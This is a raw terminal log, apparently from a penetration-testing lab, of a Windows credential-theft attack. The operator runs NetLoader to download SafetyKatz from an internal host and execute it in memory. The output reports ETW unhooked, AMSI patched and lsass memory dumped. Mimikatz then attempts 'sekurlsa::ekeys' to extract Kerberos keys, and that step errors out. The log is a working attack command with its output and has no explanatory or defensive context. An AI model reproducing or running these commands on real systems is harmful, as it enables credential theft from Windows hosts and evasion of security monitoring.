 C:\Users\Public>Loader.exe -Path http://192.168.100.64/SafetyKatz.exe "sekurlsa::ekeys" "exit"
Loader.exe -Path http://192.168.100.64/SafetyKatz.exe "sekurlsa::ekeys" "exit"
[!] ~Flangvik , ~Arno0x #NetLoader
[+] Successfully unhooked ETW!
[+] Successfully patched AMSI!
[+] URL/PATH : http://192.168.100.64/SafetyKatz.exe
[+] Arguments :
[*] Dumping lsass (712) to C:\Windows\Temp\test.txt
[+] Dump successful!
[*] Executing loaded Mimikatz PE
  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 18 2020 22:37:12
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # -Path
ERROR mimikatz_doLocal ; "-Path" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
            exit  -  Quit mimikatz
             cls  -  Clear screen (doesn't work with redirections, like PsExec)
          answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
          coffee  -  Please, make me a coffee!
           sleep  -  Sleep an amount of milliseconds
             log  -  Log mimikatz input/output to file
          base64  -  Switch file input/output base64
         version  -  Display some version informations
              cd  -  Change or display current directory
       localtime  -  Displays system local date and time (OJ command)
        hostname  -  Displays system local hostname
mimikatz(commandline) # http://192.168.100.64/SafetyKatz.exe
ERROR mimikatz_doLocal ; "http://192.168.100.64/SafetyKatz.exe" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
            exit  -  Quit mimikatz
             cls  -  Clear screen (doesn't work with redirections, like PsExec)
          answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
          coffee  -  Please, make me a coffee!
           sleep  -  Sleep an amount of milliseconds
             log  -  Log mimikatz input/output to file
          base64  -  Switch file input/output base64
         version  -  Display some version informations
              cd  -  Change or display current directory
       localtime  -  Displays system local date and time (OJ command)
        hostname  -  Displays system local hostname
mimikatz(commandline) # sekurlsa::ekeys
ERROR kuhl_m_sekurlsa_acquireLSA ; Key import
mimikatz(commandline) # exit
Bye!